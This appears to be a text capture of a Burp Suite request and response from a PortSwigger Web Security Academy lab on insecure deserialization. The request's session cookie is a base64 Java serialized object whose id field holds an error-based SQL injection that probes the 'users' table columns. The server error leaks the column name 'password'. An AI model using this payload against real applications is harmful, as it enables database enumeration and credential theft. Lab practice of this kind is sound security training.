 Send
Cancel
Target: https://0ae4001303a80c6f83485562006100ac.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae4001303a80c6f83485562006100ac.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABT
AACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAjXlvdXItcGF5bG9hZC1oZXJlJzsgU0VMRU
NUIENBU1QoKFNFTEVDVCBjb2x1bW5fbmFtZSBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x
1bW5zIFdIRVJFIHRhYmxlX25hbWU9J3VzZXJzJyBMSU1JVCAxIE9GRlNFVCAxKSBBUyBpbnQp
IC0tIHF3ZQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae4001303a80c6f83485562006100ac.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type integer: &quot;password&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52